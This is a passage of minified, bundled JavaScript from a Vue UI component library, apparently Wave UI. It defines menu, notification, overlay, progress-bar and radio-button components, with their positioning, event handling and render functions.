          t -= this.detachableEl.offsetWidth, this.alignBottom ? e += n - this.detachableEl.offsetHeight : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2);
          break;
        }
        case "right": {
          t += o, this.alignBottom ? e += n - this.detachableEl.offsetHeight + parseInt(s.getPropertyValue("margin-top")) : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2 + // top: 50% of activator - half menu height.
          parseInt(s.getPropertyValue("margin-top")));
          break;
        }
      }
      this.detachableEl.style.visibility = null, this.detachableVisible || (this.detachableEl.style.display = "none"), this.detachableCoords = { top: e, left: t };
    },
    onResize() {
      this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.computeDetachableCoords();
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    onOutsideMousedown(e) {
      !this.detachableEl.contains(e.target) && !this.activatorEl.contains(e.target) && (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize));
    },
    insertInDOM() {
      return new Promise((e) => {
        this.$nextTick(() => {
          this.detachableEl = this.$refs.detachable?.$el || this.$refs.detachable, this.detachableEl && this.appendToTarget.appendChild(this.detachableEl), e();
        });
      });
    },
    removeFromDOM() {
      document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize), this.detachableEl && this.detachableEl.parentNode && (this.detachableVisible = !1, this.detachableEl.remove(), this.detachableEl = null);
    },
    // If the activator is external, add event listeners to the document and check the target is
    // the activator when toggling.
    // This way, the activator can be a future DOM element, that is not yet in the DOM.
    bindActivatorEvents() {
      const e = typeof this.activator == "string";
      Object.entries(this.activatorEventHandlers).forEach(([t, o]) => {
        t = t.replace("mouseenter", "mouseover").replace("mouseleave", "mouseout");
        const n = (s) => {
          (e && s.target?.matches && s.target.matches(this.activator) || s.target === this.activatorEl || this.activatorEl.contains(s.target)) && o(s);
        };
        document.addEventListener(t, n), this.docEventListenersHandlers.push({ eventName: t, handler: n });
      });
    }
  },
  mounted() {
    this.activator ? this.bindActivatorEvents() : this.$nextTick(() => {
      this.activator && this.bindActivatorEvents(), this.modelValue && this.open({ target: this.activatorEl });
    }), this.overlay && (this.overlayEl = this.$refs.overlay?.$el), this.modelValue && this.activator ? this.toggle({ type: this.shouldShowOnClick ? "click" : "mouseenter", target: this.activatorEl }) : this.modelValue && this.open({ target: this.activatorEl });
  },
  unmounted() {
    this.close(), this.removeFromDOM(), this.docEventListenersHandlers.length && this.docEventListenersHandlers.forEach(({ eventName: e, handler: t }) => {
      document.removeEventListener(e, t);
    });
  },
  watch: {
    modelValue(e) {
      !!e !== this.detachableVisible && (e ? this.open({ target: this.activatorEl }) : this.close());
    },
    appendTo() {
      this.removeFromDOM(), this.insertInDOM();
    }
  }
}, Gt = window.Vue.renderSlot, vn = window.Vue.mergeProps, Zo = window.Vue.openBlock, Wl = window.Vue.createElementBlock, jl = window.Vue.createCommentVNode, Hl = window.Vue.resolveComponent, ei = window.Vue.withCtx, hf = window.Vue.createSlots, ql = window.Vue.createBlock, pf = window.Vue.Transition, ff = window.Vue.createVNode, mf = window.Vue.Fragment;
function wf(e, t, o, n, s, i) {
  const l = Hl("w-card"), r = Hl("w-overlay");
  return Zo(), Wl(mf, null, [
    Gt(e.$slots, "activator", { on: i.activatorEventHandlers }),
    ff(pf, {
      name: i.transitionName,
      appear: ""
    }, {
      default: ei(() => [
        o.custom && e.detachableVisible ? (Zo(), Wl("div", vn({
          key: 0,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[0] || (t[0] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[1] || (t[1] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[2] || (t[2] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          class: i.classes,
          style: i.styles
        }), [
          Gt(e.$slots, "default")
        ], 16)) : e.detachableVisible ? (Zo(), ql(l, vn({
          key: 1,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[3] || (t[3] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[4] || (t[4] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[5] || (t[5] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          tile: o.tile,
          "title-class": i.titleClasses,
          "content-class": i.contentClasses,
          shadow: o.shadow,
          "no-border": o.noBorder,
          class: i.classes,
          style: i.styles
        }), hf({
          default: ei(() => [
            Gt(e.$slots, "default")
          ]),
          _: 2
        }, [
          e.$slots.title ? {
            name: "title",
            fn: ei(() => [
              Gt(e.$slots, "title")
            ]),
            key: "0"
          } : void 0,
          e.$slots.actions ? {
            name: "actions",
            fn: ei(() => [
              Gt(e.$slots, "actions")
            ]),
            key: "1"
          } : void 0
        ]), 1040, ["tile", "title-class", "content-class", "shadow", "no-border", "class", "style"])) : jl("", !0)
      ]),
      _: 3
    }, 8, ["name"]),
    o.overlay ? (Zo(), ql(r, vn({
      key: 0,
      ref: "overlay",
      "model-value": e.detachableVisible,
      persistent: o.persistent,
      class: i.overlayClasses
    }, o.overlayProps, {
      "z-index": (e.zIndex || 200) - 1,
      "onUpdate:modelValue": t[6] || (t[6] = (a) => e.detachableVisible = !1)
    }), null, 16, ["model-value", "persistent", "class", "z-index"])) : jl("", !0)
  ], 64);
}
const gf = {
  name: "w-menu",
  mixins: [Ba],
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    modelValue: {},
    // Show or hide.
    showOnHover: { type: Boolean },
    hideOnMenuClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    custom: { type: Boolean },
    // Include a w-card or not. It does by default.
    tile: { type: Boolean },
    round: { type: Boolean },
    noBorder: { type: Boolean },
    transition: { type: String },
    menuClass: { type: [String, Object, Array] },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    arrow: { type: Boolean },
    // The small triangle pointing toward the activator.
    minWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    maxWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    overlay: { type: Boolean },
    overlayClass: { type: [String, Object, Array] },
    overlayProps: { type: Object },
    // Allow passing down an object of props to the w-overlay component.
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  provide() {
    return {
      // If a detachable is used inside a w-menu without an appendTo, default to the menu element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.detachable?.$el || this.$refs.detachable || null
    };
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    hoveringMenu: !1,
    // The menu computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    activatorWidth: 0,
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    transitionName() {
      return this.transition || "scale-fade";
    },
    menuMinWidth() {
      return this.minWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.minWidth) ? this.minWidth : this.minWidth ? `${this.minWidth}px` : 0;
    },
    menuMaxWidth() {
      return this.maxWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.maxWidth) ? this.maxWidth : this.maxWidth ? `${this.maxWidth}px` : 0;
    },
    menuClasses() {
      return Ce(this.menuClass);
    },
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    overlayClasses() {
      return {
        ...Ce(this.overlayClass),
        "w-overlay--no-pointer-event": this.showOnHover
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.menuClasses,
        [`w-menu--${this.position}`]: !this.noPosition,
        [`w-menu--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-menu--tile": this.tile,
        "w-menu--card": !this.custom,
        "w-menu--round": this.round,
        "w-menu--arrow": this.arrow,
        "w-menu--shadow": this.shadow,
        "w-menu--fixed": this.fixed,
        "w-menu--dark": this.dark,
        "w-menu--light": this.light
      };
    },
    // The floating menu styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || this.overlay && !this.zIndex && 200 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        minWidth: this.minWidth && this.menuMinWidth || null,
        maxWidth: this.maxWidth && this.menuMaxWidth || null,
        "--w-menu-bg-color": this.arrow && (this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))")
      };
    },
    activatorEventHandlers() {
      let e = {};
      return this.showOnHover ? (e = {
        focus: this.toggle,
        blur: this.toggle,
        mouseenter: (t) => {
          this.hoveringActivator = !0, this.open(t);
        },
        mouseleave: (t) => {
          this.hoveringActivator = !1, setTimeout(() => {
            this.hoveringMenu || this.close();
          }, 10);
        }
      }, typeof window < "u" && "ontouchstart" in window && (e.click = this.toggle)) : e = { click: this.toggle }, e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window && this.showOnHover && e.type === "click" || e.type === "click" && !this.showOnHover ? t = !t : e.type === "mouseenter" && this.showOnHover ? (this.hoveringActivator = !0, t = !0) : e.type === "mouseleave" && this.showOnHover && (this.hoveringActivator = !1, t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the menu. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside menu if hideOnMenuClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering menu should keep it open.
     *                        But if hideOnMenuClick is also set to true, this should force close
     *                        even while hovering the menu.
     */
    async close(e = !1) {
      this.openTimeout = clearTimeout(this.openTimeout), this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && (this.hoveringMenu || this.hoveringActivator)) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, bf = /* @__PURE__ */ b(gf, [["render", wf]]), yf = window.Vue.renderSlot, vf = window.Vue.resolveComponent, _f = window.Vue.mergeProps, Ul = window.Vue.withCtx, Cf = window.Vue.createVNode, kf = window.Vue.normalizeClass, Vf = window.Vue.normalizeStyle, Xl = window.Vue.openBlock, Sf = window.Vue.createElementBlock, $f = window.Vue.createCommentVNode, Bf = window.Vue.Transition, Ef = window.Vue.createBlock;
function Tf(e, t, o, n, s, i) {
  const l = vf("w-alert");
  return Xl(), Ef(Bf, {
    name: i.transitionName,
    appear: ""
  }, {
    default: Ul(() => [
      s.show ? (Xl(), Sf("div", {
        key: 0,
        class: kf(["w-notification", i.classes]),
        style: Vf(i.styles)
      }, [
        Cf(l, _f(i.alertProps, {
          class: i.alertClasses,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => {
            e.$emit("update:modelValue", !1), e.$emit("input", !1);
          })
        }), {
          default: Ul(() => [
            yf(e.$slots, "default")
          ]),
          _: 3
        }, 16, ["class"])
      ], 6)) : $f("", !0)
    ]),
    _: 3
  }, 8, ["name"]);
}
const If = {
  name: "w-notification",
  props: {
    // Notification props.
    modelValue: { default: !0 },
    // Show or hide.
    transition: { type: [String, Boolean], default: "" },
    timeout: { type: [Number, String], default: 0 },
    absolute: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Alert props.
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    plain: { type: Boolean },
    noBorder: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean },
    dismiss: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue,
      timeoutId: null
    };
  },
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition ? this.transition : `slide-${{ top: "down", bottom: "up", left: "right", right: "left" }[this.position[this.position[1] === "center" ? 0 : 1]]}`;
    },
    position() {
      let e = [];
      return !this.top && !this.bottom && !this.left && !this.right ? e = ["top", "right"] : e = [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "center"
      ], e;
    },
    hasType() {
      return !!(this.success || this.info || this.warning || this.error);
    },
    alertProps() {
      return {
        modelValue: this.show,
        success: this.success,
        info: this.info,
        warning: this.warning,
        error: this.error,
        color: this.color,
        bgColor: this.bgColor || !this.hasType && "white" || "",
        shadow: this.shadow,
        tile: this.tile,
        round: this.round,
        plain: this.plain,
        noBorder: this.noBorder,
        borderLeft: this.borderLeft,
        borderRight: this.borderRight,
        borderTop: this.borderTop,
        borderBottom: this.borderBottom,
        outline: this.outline,
        dismiss: this.dismiss,
        xs: this.xs,
        sm: this.sm,
        md: this.md,
        lg: this.lg,
        xl: this.xl
      };
    },
    classes() {
      return {
        "w-notification--dark": this.dark,
        "w-notification--light": this.light,
        "w-notification--absolute": this.absolute,
        [`w-notification--${this.position.join(" w-notification--")}`]: !0
      };
    },
    alertClasses() {
      return this.bgColor || (this.success || this.info || this.warning || this.error) && this.plain ? null : "white--bg";
    },
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    timeoutVal() {
      return parseInt(this.timeout);
    }
  },
  methods: {
    countdown() {
      this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", this.show = !1), this.$emit("input", !1), this.$emit("close");
      }, this.timeoutVal);
    }
  },
  created() {
    this.modelValue && this.timeoutVal && this.countdown();
  },
  watch: {
    modelValue(e) {
      clearTimeout(this.timeoutId), this.show = e, e && this.timeoutVal && this.countdown();
    }
  }
}, xf = /* @__PURE__ */ b(If, [["render", Tf]]), Rf = window.Vue.renderSlot, Pf = window.Vue.vShow, Df = window.Vue.withModifiers, Af = window.Vue.withKeys, Nf = window.Vue.normalizeClass, Mf = window.Vue.normalizeStyle, Lf = window.Vue.resolveDirective, Yl = window.Vue.openBlock, Of = window.Vue.createElementBlock, zf = window.Vue.withDirectives, Ff = window.Vue.createCommentVNode, Kf = window.Vue.Transition, Wf = window.Vue.withCtx, jf = window.Vue.createBlock;
function Hf(e, t, o, n, s, i) {
  const l = Lf("focus");
  return Yl(), jf(Kf, {
    name: "fade",
    appear: "",
    onAfterLeave: i.onClose
  }, {
    default: Wf(() => [
      o.modelValue ? zf((Yl(), Of("div", {
        key: 0,
        class: Nf(["w-overlay", i.classes]),
        ref: "overlay",
        style: Mf(o.modelValue && i.styles || null),
        onKeydown: t[0] || (t[0] = Af(Df((...r) => i.onClick && i.onClick(...r), ["stop"]), ["escape"])),
        onClick: t[1] || (t[1] = (...r) => i.onClick && i.onClick(...r)),
        tabindex: "0"
      }, [
        Rf(e.$slots, "default")
      ], 38)), [
        [Pf, e.showOverlay],
        [l]
      ]) : Ff("", !0)
    ]),
    _: 3
  }, 8, ["onAfterLeave"]);
}
const qf = {
  name: "w-overlay",
  props: {
    modelValue: {},
    opacity: { type: [Number, String, Boolean] },
    bgColor: { type: String },
    absolute: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-overlay without an appendTo, default to the overlay element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.overlay || null
    };
  },
  emits: ["input", "update:modelValue", "click", "before-close", "close"],
  data: () => ({
    persistentAnimate: !1,
    showOverlay: !1
  }),
  computed: {
    backgroundColor() {
      return this.bgColor || this.opacity && `rgba(0, 0, 0, ${this.opacity})` || !1;
    },
    classes() {
      return {
        "w-overlay--persistent-animate": this.persistentAnimate,
        "w-overlay--absolute": this.absolute
      };
    },
    styles() {
      return {
        backgroundColor: this.backgroundColor,
        zIndex: this.zIndex || this.zIndex === 0 ? this.zIndex : !1
      };
    }
  },
  methods: {
    onClick(e) {
      e.target.classList.contains("w-overlay") && (this.persistent && !this.persistentNoAnimation ? (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 150)) : this.persistent || (this.showOverlay = !1, this.$emit("before-close")), this.$emit("click", e));
    },
    // Wait until the end of the closing transition (v-show) to completely unmount (v-if).
    // The onClose method is called twice from the transition: once for the v-show, and once for the v-if.
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.modelValue || this.$emit("close");
    }
  },
  created() {
    this.showOverlay = this.modelValue;
  },
  watch: {
    modelValue(e) {
      e && (this.showOverlay = !0);
    }
  }
}, Uf = /* @__PURE__ */ b(qf, [["render", Hf]]), Xf = window.Vue.openBlock, Yf = window.Vue.createElementBlock, Gf = { class: "w-parallax" };
function Jf(e, t, o, n, s, i) {
  return Xf(), Yf("div", Gf);
}
const Qf = {
  name: "w-parallax",
  props: {},
  emits: [],
  data: () => ({})
}, Zf = /* @__PURE__ */ b(Qf, [["render", Jf]]), ti = window.Vue.normalizeClass, _n = window.Vue.normalizeStyle, Jt = window.Vue.openBlock, Qt = window.Vue.createElementBlock, Gl = window.Vue.createCommentVNode, em = window.Vue.createElementVNode, tm = window.Vue.renderSlot, Jl = window.Vue.toDisplayString, om = window.Vue.createTextVNode, im = ["viewBox"], nm = ["cx", "cy", "r", "stroke-dasharray", "stroke-width"], sm = ["cx", "cy", "r", "stroke-width", "stroke-linecap", "stroke-dasharray"];
function lm(e, t, o, n, s, i) {
  return Jt(), Qt("div", {
    class: ti(["w-progress", i.classes]),
    style: _n(i.styles)
  }, [
    o.circle ? (Jt(), Qt("svg", {
      key: 1,
      viewBox: `${i.circleCenter / 2} ${i.circleCenter / 2} ${i.circleCenter} ${i.circleCenter}`
    }, [
      o.bgColor || this.progressValue > -1 ? (Jt(), Qt("circle", {
        key: 0,
        class: ti(["bg", o.bgColor || null]),
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-dasharray": e.circleCircumference,
        "stroke-width": o.stroke
      }, null, 10, nm)) : Gl("", !0),
      em("circle", {
        class: "w-progress__progress",
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-width": o.stroke,
        "stroke-linecap": o.roundCap && "round",
        "stroke-dasharray": e.circleCircumference,
        style: _n(`stroke-dashoffset: ${(1 - i.progressValue / 100) * e.circleCircumference}`)
      }, null, 12, sm)
    ], 8, im)) : (Jt(), Qt("div", {
      key: 0,
      class: ti(["w-progress__progress", { full: i.progressValue === 100 }]),
      style: _n(`width: ${i.progressValue}%`)
    }, null, 6)),
    o.label || e.$slots.default ? (Jt(), Qt("div", {
      key: 2,
      class: ti(["w-progress__label", o.labelColor || !1])
    }, [
      tm(e.$slots, "default", {}, () => [
        om(Jl(Math.round(i.progressValue)) + Jl(o.circle ? "" : "%"), 1)
      ])
    ], 2)) : Gl("", !0)
  ], 6);
}
const xi = 40, rm = xi / 2, am = Math.round(xi * 3.14 * 100) / 100, dm = {
  name: "w-progress",
  props: {
    modelValue: { type: [Number, String, Boolean], default: -1 },
    label: { type: Boolean },
    roundCap: { type: Boolean },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String },
    size: { type: [Number, String] },
    // Circular progress thickness.
    circle: { type: Boolean },
    stroke: { type: [Number, String], default: 4 },
    // For linear progress.
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    outline: { type: Boolean },
    stripes: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] }
  },
  emits: [],
  data: () => ({
    circleSize: xi,
    circleRadius: rm,
    circleCircumference: am
  }),
  computed: {
    progressValue() {
      return parseFloat(this.modelValue);
    },
    circleCenter() {
      return xi + this.stroke;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    // If linear, with position fixed or absolute.
    position() {
      return this.top && "top" || this.bottom && "bottom" || "top";
    },
    classes() {
      return {
        [`w-progress--${this.circle ? "circular" : "linear"}`]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor && !this.circle,
        [`w-progress--${this.position}`]: !this.circle && (this.absolute || this.fixed),
        "w-progress--default-bg": !this.bgColor,
        "w-progress--indeterminate": this.modelValue === -1,
        "w-progress--outline": !this.circle && this.outline,
        "w-progress--tile": !this.circle && this.tile,
        "w-progress--stripes": !this.circle && this.stripes,
        "w-progress--round": !this.circle && this.round,
        "w-progress--shadow": this.shadow,
        "w-progress--absolute": !this.circle && this.absolute,
        "w-progress--fixed": !this.circle && !this.absolute && this.fixed,
        [`w-progress--${this.roundCap ? "round" : "flat"}-cap`]: !0
      };
    },
    styles() {
      return {
        [this.circle ? "width" : "height"]: this.forcedSize || null
      };
    }
  }
}, um = /* @__PURE__ */ b(dm, [["render", lm]]), Ql = window.Vue.createElementVNode, Zl = window.Vue.renderSlot, er = window.Vue.toDisplayString, tr = window.Vue.createTextVNode, Zt = window.Vue.normalizeClass, et = window.Vue.openBlock, wt = window.Vue.createElementBlock, oi = window.Vue.createCommentVNode, or = window.Vue.Fragment, cm = window.Vue.resolveDynamicComponent, hm = window.Vue.mergeProps, pm = window.Vue.withCtx, fm = window.Vue.createBlock, mm = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], wm = ["for"], gm = ["for", "innerHTML"], bm = ["for"], ym = ["for", "innerHTML"];
function vm(e, t, o, n, s, i) {
  return et(), fm(cm(e.formRegister && !i.wRadios ? "w-form-element" : "div"), hm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (l) => e.valid = l),
    onReset: t[4] || (t[4] = (l) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: pm(() => [
      Ql("input", {
        ref: "input",
        id: `w-radio--${e._.uid}`,
        type: "radio",
        name: e.inputName,
        checked: e.inputValue || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onChange: t[1] || (t[1] = (l) => i.onInput(l)),
        "aria-checked": e.inputValue || "false",
        role: "radio"
      }, null, 40, mm),
      i.hasLabel && o.labelOnLeft ? (et(), wt(or, { key: 0 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, wm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, gm)) : oi("", !0)
      ], 64)) : oi("", !0),
      Ql("div", {
        class: Zt(["w-radio__input", this.color]),
        onClick: t[2] || (t[2] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, null, 2),
      i.hasLabel && !o.labelOnLeft ? (et(), wt(or, { key: 1 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, bm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, ym)) : oi("", !0)
      ], 64)) : oi("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const _m = {
  name: "w-radio",
  mixins: [Se],
  inject: { wRadios: { default: null } },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-radio are plugged on
    // the same v-model, this allows returning a custom value to the v-model.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    inputValue: !1,
    ripple: {
      start: !1,
      end: !1,
      timeout: null
    }
  }),
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-radio w-radio--${this.inputValue ? "checked" : "unchecked"}`]: !0,
        "w-radio--disabled": this.isDisabled,
        "w-radio--readonly": this.isReadonly,
        "w-radio--ripple": this.ripple.start,
        "w-radio--rippled": this.ripple.end,
        "w-radio--dark": this.ripple.dark,
        "w-radio--light": this.ripple.light
      };
    }
  },
  methods: {
    toggleFromOutside() {
      this.inputValue = this.returnValue !== void 0 ? this.returnValue === this.modelValue : this.modelValue;
    },
    onInput(e) {
      this.inputValue = e.target.checked;
      const t = this.inputValue && this.returnValue !== void 0 ? this.returnValue : this.inputValue;
      this.$emit("update:modelValue", t), this.$emit("input", t), this.noRipple || (this.inputValue ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  created() {
    this.modelValue !== void 0 && this.toggleFromOutside();
  },
  watch: {
    modelValue() {
      this.toggleFromOutside();
    }
  }
}, Cm = /* @__PURE__ */ b(_m, [["render", vm]]), km = window.Vue.renderList, Vm = window.Vue.Fragment, ii = window.Vue.openBlock, ir = window.Vue.createElementBlock, Sm = window.Vue.renderSlot, $m = window.Vue.createCommentVNode, Bm = window.Vue.resolveComponent, nr = window.Vue.mergeProps, sr = window.Vue.withCtx, lr = window.Vue.createBlock, Em = window.Vue.resolveDynamicComponent, Tm = ["innerHTML"];
function Im(e, t, o, n, s, i) {
  const l = Bm("w-radio");
  return ii(), lr(Em(e.formRegister ? "w-form-element" : "div"), nr({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: t[2] || (t[2] = (r) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: sr(() => [
      (ii(!0), ir(Vm, null, km(i.radioItems, (r, a) => (ii(), lr(l, nr({
        key: a,
        "model-value": r.value === o.modelValue,
        "onUpdate:modelValue": (d) => i.onInput(r),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: e.inputName,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: sr(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Sm(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            index: a + 1,
            checked: r.value === o.modelValue,
            innerHTML: r.label
          }) : r.label ? (ii(), ir("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Tm)) : $m("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "column", "wrap", "class"]);
}
const xm = {
  name: "w-radios",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: [String, Number, Boolean] },
    // v-model on selected option.
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
